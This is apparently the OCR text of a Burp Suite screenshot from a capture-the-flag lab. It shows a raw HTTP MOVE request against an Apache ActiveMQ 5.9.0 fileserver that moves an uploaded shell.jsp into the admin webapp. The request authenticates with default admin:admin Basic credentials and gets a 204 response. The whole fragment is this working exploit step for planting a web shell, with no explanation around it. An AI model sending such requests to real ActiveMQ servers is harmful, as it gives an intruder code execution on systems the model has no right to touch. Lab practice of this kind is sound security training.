 1 ×
...
Send
Cancel
< ▼
> ▼
Target: http://10.10.206.200:8161
?
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 MOVE /fileserver/shell.jsp HTTP/1.1
2 Destination:file:///opt/apache-activemq-5.9.0/webapps/admin/shell.jsp
3 Host: 10.10.206.200:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Length: 4
6
7 Test
1 HTTP/1.1 204 No Content
2 Server: Jetty(7.6.9.v20130131)
3
4